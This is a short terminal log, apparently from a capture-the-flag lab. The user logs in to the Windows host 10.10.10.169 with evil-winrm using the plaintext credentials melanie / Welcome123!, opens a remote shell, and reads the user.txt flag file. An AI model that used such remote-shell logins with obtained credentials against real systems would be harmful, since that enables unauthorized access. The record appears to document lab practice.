 # parallels @ miao in ~/Desktop [14:25:49] C:130
$ evil-winrm -i 10.10.10.169 -u melanie -p 'Welcome123!'
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\melanie\Documents> cd ../desktop
*Evil-WinRM* PS C:\Users\melanie\desktop> dir
Directory: C:\Users\melanie\desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 12/3/2019 7:33 AM 32 user.txt
*Evil-WinRM* PS C:\Users\melanie\desktop> type user.txt
*Evil-WinRM* PS C:\Users\melanie\desktop>